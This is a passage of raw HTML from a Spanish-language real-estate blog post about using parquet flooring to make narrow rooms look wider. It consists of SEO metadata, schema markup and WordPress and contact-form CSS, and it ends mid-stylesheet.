

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moranvilla.com.ar/disena-con-parquet-y-dale-un-aspecto-mas-amplio-a-tus-habitaciones-%EF%BF%BC/
body_size: 27271
content:
<!doctype html>
<html lang="es"
                    xmlns="https://www.w3.org/1999/xhtml"
                    xmlns:og="https://ogp.me/ns#" 
                    xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name="format-detection" content="telephone=no">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Diseñá con parquet y dale un aspecto más amplio a tus habitaciones ￼ - Morán Villa</title>
	<link rel="canonical" href="https://moranvilla.com.ar/disena-con-parquet-y-dale-un-aspecto-mas-amplio-a-tus-habitaciones-￼/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Diseñá con parquet y dale un aspecto más amplio a tus habitaciones ￼ - Morán Villa" />
	<meta property="og:description" content="Diseñá con parquet y dale un aspecto más amplio a tus habitaciones Te contamos como hacerlo en este post Una habitación estrecha, angosta puede hacerse más ancha a través del diseño y las vetas del revestimiento del suelo. En el caso del parquet, por ejemplo, el diseño de colocación debería correr en sentido transversal a..." />
	<meta property="og:url" content="https://moranvilla.com.ar/disena-con-parquet-y-dale-un-aspecto-mas-amplio-a-tus-habitaciones-￼/" />
	<meta property="og:site_name" content="Morán Villa" />
	<meta property="article:publisher" content="https://www.facebook.com/moranvillabr/" />
	<meta property="article:published_time" content="2022-09-02T21:13:16+00:00" />
	<meta property="article:modified_time" content="2022-09-02T21:13:17+00:00" />
	<meta property="og:image" content="https://moranvilla.com.ar/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-02-at-9.30.32-AM.jpeg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="680" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Moran Villa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Moran Villa" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://moranvilla.com.ar/disena-con-parquet-y-dale-un-aspecto-mas-amplio-a-tus-habitaciones-%ef%bf%bc/#article","isPartOf":{"@id":"https://moranvilla.com.ar/disena-con-parquet-y-dale-un-aspecto-mas-amplio-a-tus-habitaciones-%ef%bf%bc/"},"author":{"name":"Moran Villa","@id":"https://moranvilla.com.ar/#/schema/person/362ead75b94ff0ee427bcc7085c649ca"},"headline":"Diseñá con parquet y dale un aspecto más amplio a tus habitaciones ￼","datePublished":"2022-09-02T21:13:16+00:00","dateModified":"2022-09-02T21:13:17+00:00","mainEntityOfPage":{"@id":"https://moranvilla.com.ar/disena-con-parquet-y-dale-un-aspecto-mas-amplio-a-tus-habitaciones-%ef%bf%bc/"},"wordCount":196,"publisher":{"@id":"https://moranvilla.com.ar/#organization"},"image":{"@id":"https://moranvilla.com.ar/disena-con-parquet-y-dale-un-aspecto-mas-amplio-a-tus-habitaciones-%ef%bf%bc/#primaryimage"},"thumbnailUrl":"https://moranvilla.com.ar/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-02-at-9.30.32-AM.jpeg","keywords":["arquitectura","bienesraices","casas","deco","hogar","moranvilla","nuevoscomienzos","Real Estate","remodelación","tendencias"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://moranvilla.com.ar/disena-con-parquet-y-dale-un-aspecto-mas-amplio-a-tus-habitaciones-%ef%bf%bc/","url":"https://moranvilla.com.ar/disena-con-parquet-y-dale-un-aspecto-mas-amplio-a-tus-habitaciones-%ef%bf%bc/","name":"Diseñá con parquet y dale un aspecto más amplio a tus habitaciones ￼ - Morán Villa","isPartOf":{"@id":"https://moranvilla.com.ar/#website"},"primaryImageOfPage":{"@id":"https://moranvilla.com.ar/disena-con-parquet-y-dale-un-aspecto-mas-amplio-a-tus-habitaciones-%ef%bf%bc/#primaryimage"},"image":{"@id":"https://moranvilla.com.ar/disena-con-parquet-y-dale-un-aspecto-mas-amplio-a-tus-habitaciones-%ef%bf%bc/#primaryimage"},"thumbnailUrl":"https://moranvilla.com.ar/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-02-at-9.30.32-AM.jpeg","datePublished":"2022-09-02T21:13:16+00:00","dateModified":"2022-09-02T21:13:17+00:00","breadcrumb":{"@id":"https://moranvilla.com.ar/disena-con-parquet-y-dale-un-aspecto-mas-amplio-a-tus-habitaciones-%ef%bf%bc/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://moranvilla.com.ar/disena-con-parquet-y-dale-un-aspecto-mas-amplio-a-tus-habitaciones-%ef%bf%bc/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://moranvilla.com.ar/disena-con-parquet-y-dale-un-aspecto-mas-amplio-a-tus-habitaciones-%ef%bf%bc/#primaryimage","url":"https://moranvilla.com.ar/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-02-at-9.30.32-AM.jpeg","contentUrl":"https://moranvilla.com.ar/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-02-at-9.30.32-AM.jpeg","width":1080,"height":680},{"@type":"BreadcrumbList","@id":"https://moranvilla.com.ar/disena-con-parquet-y-dale-un-aspecto-mas-amplio-a-tus-habitaciones-%ef%bf%bc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://moranvilla.com.ar/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://moranvilla.com.ar/blog/"},{"@type":"ListItem","position":3,"name":"Diseñá con parquet y dale un aspecto más amplio a tus habitaciones ￼"}]},{"@type":"WebSite","@id":"https://moranvilla.com.ar/#website","url":"https://moranvilla.com.ar/","name":"Morán Villa","description":"Bienes Raíces","publisher":{"@id":"https://moranvilla.com.ar/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://moranvilla.com.ar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://moranvilla.com.ar/#organization","name":"Moran Villa","alternateName":"Bienes Raíces","url":"https://moranvilla.com.ar/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://moranvilla.com.ar/#/schema/logo/image/","url":"https://moranvilla.com.ar/wp-content/uploads/2022/03/Logo-ch-2.png","contentUrl":"https://moranvilla.com.ar/wp-content/uploads/2022/03/Logo-ch-2.png","width":223,"height":162,"caption":"Moran Villa"},"image":{"@id":"https://moranvilla.com.ar/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/moranvillabr/"]},{"@type":"Person","@id":"https://moranvilla.com.ar/#/schema/person/362ead75b94ff0ee427bcc7085c649ca","name":"Moran Villa","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://moranvilla.com.ar/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/16083527498cd35bbdca0e8944fa53758e51d2bcb9f4ce65afa05a27a2aee1aa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/16083527498cd35bbdca0e8944fa53758e51d2bcb9f4ce65afa05a27a2aee1aa?s=96&d=mm&r=g","caption":"Moran Villa"},"url":"https://moranvilla.com.ar/author/vendedor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Morán Villa &raquo; Feed" href="https://moranvilla.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Morán Villa &raquo; Feed de los comentarios" href="https://moranvilla.com.ar/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://moranvilla.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoranvilla.com.ar%2Fdisena-con-parquet-y-dale-un-aspecto-mas-amplio-a-tus-habitaciones-%25ef%25bf%25bc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://moranvilla.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoranvilla.com.ar%2Fdisena-con-parquet-y-dale-un-aspecto-mas-amplio-a-tus-habitaciones-%25ef%25bf%25bc%2F&#038;format=xml" />
            <meta property="og:title" content="Diseñá con parquet y dale un aspecto más amplio a tus habitaciones ￼"/>
            <meta property="og:description" content="
Diseñá con parquet y dale un aspecto más amplio a tus habitaciones 



Te contamos como hacerlo en este post 



 Una habitación estrecha, angosta puede ha"/>
            <meta property="og:type" content="article"/>
            <meta property="og:url" content="https://moranvilla.com.ar/disena-con-parquet-y-dale-un-aspecto-mas-amplio-a-tus-habitaciones-%ef%bf%bc/"/>
            <meta property="og:site_name" content="Morán Villa"/>
            <meta property="og:image" content="https://moranvilla.com.ar/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-02-at-9.30.32-AM-210x210.jpeg"/>
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://moranvilla.com.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://moranvilla.com.ar/wp-includes/blocks/heading/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #394041;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ea723d;--wp--preset--color--orange-dark: #e0652e;--wp--preset--color--secondary: #1ea69a;--wp--preset--color--blue-dark: #0b8278;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cf7-styler-css' href='https://moranvilla.com.ar/wp-content/plugins/cf7-styler/public/css/cf7-customizer-public.css?ver=1.0.01769375849' type='text/css' media='all' />
<style id='cf7-styler-inline-css' type='text/css'>

#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form,
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form {
	padding-top: 20px!important;
	padding-right: 20px!important;
	padding-bottom: 20px!important;
	padding-left: 20px!important;
	margin-top: 15px!important;
	margin-bottom: 15px!important;
	border-radius: 10px!important;
	border-top-style: solid!important;
	border-top-width: 1px!important;
	border-top-color: #e98c27!important;
	border-right-style: solid!important;
	border-right-width: 1px!important;
	border-right-color: #e98c27!important;
	border-bottom-style: solid!important;
	border-bottom-width: 1px!important;
	border-bottom-color: #e98c27!important;
	border-left-style: solid!important;
	border-left-width: 5px!important;
	border-left-color: #e98c27!important;
    -webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);
    -moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);
    box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);
}


#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form:before,
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form:before {
	display: none;
	content: ' ';
	position: absolute!important;
	top: 0!important;
	bottom: 0!important;
	left: 0!important;
	right: 0!important;
	background-image: none!important;
	opacity: 0!important;}


#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form > *,
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form > *{
	position: static!important;}


    

    

    
    
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="text"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="text"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="email"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="email"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="number"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="number"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="tel"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="tel"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="url"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="url"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="password"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="password"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="date"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="date"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="range"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="range"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form select,
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form select,
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form textarea,
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form textarea{
    display: block!important;width: 100%!important;box-sizing: border-box!important;background-color: rgba(255, 255, 255, 1)!important;line-height: 1.6!important;padding-top: 5px!important;padding-right: 10px!important;padding-bottom: 5px!important;padding-left: 10px!important;margin-top: 0px!important;margin-right: 0px!important;margin-bottom: 0px!important;margin-left: 0px!important;border-radius: 5px!important;border-top-style: solid!important;border-top-width: 1px!important;border-top-color: #e98c27!important;border-right-style: solid!important;border-right-width: 1px!important;border-right-color: #e98c27!important;border-bottom-style: solid!important;border-bottom-width: 1px!important;border-bottom-color: #e98c27!important;border-left-style: solid!important;border-left-width: 3px!important;border-left-color: #e98c27!important;            -webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);
                        -moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);
                        box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);
            
    outline: none!important;
}

#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="text"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="text"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="email"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="email"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="number"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="number"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="tel"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="tel"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="url"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="url"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="password"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="password"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="date"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="date"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form select,
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form select{
    
	height: auto!important;
	overflow: auto!important;
	vertical-align: top!important;}

#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="reset"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="reset"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="button"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="button"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="submit"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="submit"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form button,
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form button{
    position: relative!important;
    color: #ffffff!important;background-color: #e98c27!important;line-height: 1.6!important;padding-top: 5px!important;padding-bottom: 5px!important;border-style: solid;border-width: 2px!important;border-color: #e98c27!important;border-radius: 10px!important;            -webkit-box-shadow: 0px 5px 5px -5px rgba(0,0,0,0.5);
                        -moz-box-shadow: 0px 5px 5px -5px rgba(0,0,0,0.5);
